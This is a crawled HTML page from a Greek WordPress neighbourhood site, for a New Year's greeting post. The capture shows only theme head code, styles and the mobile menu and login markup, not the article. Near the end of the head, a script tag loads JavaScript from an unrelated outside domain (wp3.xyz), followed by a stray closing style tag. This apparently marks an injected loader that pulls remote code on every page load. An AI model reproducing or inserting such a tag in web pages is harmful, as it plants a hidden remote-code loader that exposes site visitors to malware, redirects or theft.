

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voreiageitonia.gr/%CE%BA%CE%B1%CE%BB%CE%AE-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC-%CF%83%CE%B5-%CF%8C%CE%BB%CE%BF%CF%85%CF%82-%CE%BC%CE%B5-%CF%85%CE%B3%CE%B5%CE%AF%CE%B1-%CE%BA%CE%B1%CE%B9-%CE%B1%CE%B3%CE%AC%CF%80%CE%B7/
body_size: 51450
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Καλή Χρονιά σε όλους με υγεία και αγάπη &#8230; | Βόρεια Γειτονιά</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voreiageitonia.gr/xmlrpc.php" />
    <script>!function(e){var n={};function r(t){if(n[t])return n[t].exports;var o=n[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=n,r.d=function(e,n,t){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:t})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(r.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)r.d(t,o,function(n){return e[n]}.bind(null,o));return t},r.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="",r(r.s=0)}([function(e,n){!function(e){var n=e.ampUrl,r=e.isCustomizePreview,t=e.isAmpDevMode,o=e.noampQueryVarName,i=e.noampQueryVarValue,a=e.disabledStorageKey,u=e.mobileUserAgents,s=e.regexRegex;if("undefined"!=typeof sessionStorage){var c=new RegExp(s);if(u.some((function(e){var n=e.match(c);if(n&&new RegExp(n[1],n[2]).test(navigator.userAgent))return!0;return navigator.userAgent.includes(e)}))){document.addEventListener("DOMContentLoaded",(function(){var e=document.getElementById("amp-mobile-version-switcher");if(e){e.hidden=!1;var n=e.querySelector("a[href]");n&&n.addEventListener("click",(function(){sessionStorage.removeItem(a)}))}}));var f=t&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(!(sessionStorage.getItem(a)||r||f)){var d=new URL(location.href);d.searchParams.has(o)&&i===d.searchParams.get(o)?sessionStorage.setItem(a,"1"):(window.stop(),location.replace(n))}}}}({"ampUrl":"https:\/\/voreiageitonia.gr\/%CE%BA%CE%B1%CE%BB%CE%AE-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC-%CF%83%CE%B5-%CF%8C%CE%BB%CE%BF%CF%85%CF%82-%CE%BC%CE%B5-%CF%85%CE%B3%CE%B5%CE%AF%CE%B1-%CE%BA%CE%B1%CE%B9-%CE%B1%CE%B3%CE%AC%CF%80%CE%B7\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}]);</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Καλή Χρονιά σε όλους με υγεία και αγάπη &#8230; &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/%ce%ba%ce%b1%ce%bb%ce%ae-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf%cf%85%cf%82-%ce%bc%ce%b5-%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%ac%cf%80%ce%b7/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voreiageitonia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://voreiageitonia.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://voreiageitonia.gr/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://voreiageitonia.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://voreiageitonia.gr/wp-json/wp/v2/posts/22947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voreiageitonia.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://voreiageitonia.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Αθανάσιος Βαλυράκης Καλή χρονιά σε όλους ' href='https://voreiageitonia.gr/%ce%b1%ce%b8%ce%b1%ce%bd%ce%ac%cf%83%ce%b9%ce%bf%cf%82-%ce%b2%ce%b1%ce%bb%cf%85%cf%81%ce%ac%ce%ba%ce%b7%cf%82-%ce%ba%ce%b1%ce%bb%ce%ae-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac-%cf%83%ce%b5-%cf%8c/' />
<link rel='next' title='Ανακαίνιση Γηπέδων Μπάσκετ στην Οδό Κλειούς' href='https://voreiageitonia.gr/%ce%b1%ce%bd%ce%b1%ce%ba%ce%b1%ce%af%ce%bd%ce%b9%cf%83%ce%b7-%ce%b3%ce%b7%cf%80%ce%ad%ce%b4%cf%89%ce%bd-%ce%bc%cf%80%ce%ac%cf%83%ce%ba%ce%b5%cf%84-%cf%83%cf%84%ce%b7%ce%bd-%ce%bf%ce%b4%cf%8c-%ce%ba/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://voreiageitonia.gr/%ce%ba%ce%b1%ce%bb%ce%ae-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf%cf%85%cf%82-%ce%bc%ce%b5-%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%ac%cf%80%ce%b7/" />
<link rel='shortlink' href='https://voreiageitonia.gr/?p=22947' />
<link rel="alternate" type="application/json+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25ae-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac-%25cf%2583%25ce%25b5-%25cf%258c%25ce%25bb%25ce%25bf%25cf%2585%25cf%2582-%25ce%25bc%25ce%25b5-%25cf%2585%25ce%25b3%25ce%25b5%25ce%25af%25ce%25b1-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25b1%25ce%25b3%25ce%25ac%25cf%2580%25ce%25b7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25ae-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac-%25cf%2583%25ce%25b5-%25cf%258c%25ce%25bb%25ce%25bf%25cf%2585%25cf%2582-%25ce%25bc%25ce%25b5-%25cf%2585%25ce%25b3%25ce%25b5%25ce%25af%25ce%25b1-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25b1%25ce%25b3%25ce%25ac%25cf%2580%25ce%25b7%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"68eb185911","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voreiageitonia.gr\/wp-admin\/","wpRestNonce":"68eb185911","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://voreiageitonia.gr/%CE%BA%CE%B1%CE%BB%CE%AE-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC-%CF%83%CE%B5-%CF%8C%CE%BB%CE%BF%CF%85%CF%82-%CE%BC%CE%B5-%CF%85%CE%B3%CE%B5%CE%AF%CE%B1-%CE%BA%CE%B1%CE%B9-%CE%B1%CE%B3%CE%AC%CF%80%CE%B7/?amp"><style>#amp-mobile-version-switcher {
	position: absolute;
	width: 100%;
	left: 0;
	z-index: 100;
}

#amp-mobile-version-switcher > a {
	display: block;
	padding: 15px 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 16px;
	font-weight: 600;
	color: #eaeaea;
	text-align: center;
	text-decoration: none;
	background-color: #444;
	border: 0;
}

#amp-mobile-version-switcher > a:hover,
#amp-mobile-version-switcher > a:focus,
#amp-mobile-version-switcher > a:active {
	text-decoration: underline;
}
</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://voreiageitonia.gr/%CE%BA%CE%B1%CE%BB%CE%AE-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC-%CF%83%CE%B5-%CF%8C%CE%BB%CE%BF%CF%85%CF%82-%CE%BC%CE%B5-%CF%85%CE%B3%CE%B5%CE%AF%CE%B1-%CE%BA%CE%B1%CE%B9-%CE%B1%CE%B3%CE%AC%CF%80%CE%B7/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voreiageitonia.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/voreiageitonia.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="81b208f329";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03b1\u0390","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="post-template-default single single-post postid-22947 single-format-standard td-standard-pack ------- global-block-template-1 tdb_template_64379 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mymenu-container"><ul id="menu-mymenu" class="td-mobile-main-menu"><li id="menu-item-64384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li id="menu-item-64385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li id="menu-item-64386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voreiageitonia.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_302" class="tdc-zone"><div class="tdc_zone tdi_2_61e  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_61e{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_61e:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_61e:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_61e{
position:relative;
}
}

</style>
<div class="tdi_1_302_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_302_rand_style{
background-color:#222222 !important;
}
}
